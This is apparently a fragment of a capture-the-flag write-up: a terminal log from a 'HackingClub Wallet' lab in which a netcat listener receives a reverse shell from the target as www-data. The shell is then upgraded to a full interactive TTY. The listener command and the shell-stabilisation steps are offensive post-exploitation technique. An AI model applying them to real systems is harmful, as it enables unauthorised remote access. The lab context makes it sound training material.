 talon@warlock:~/Desktop/CTFs/HackingClub/Wallet$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.0.31.150] from (UNKNOWN) [172.16.8.243] 44064
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-8-243:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@ip-172-16-8-243:/var/www/html$ ^Z
zsh: suspended  nc -lnvp 1337
talon@warlock:~/Desktop/CTFs/HackingClub/Wallet$ stty raw -echo ; fg ; reset
[1]  + continued  nc -lnvp 1337
www-data@ip-172-16-8-243:/var/www/html$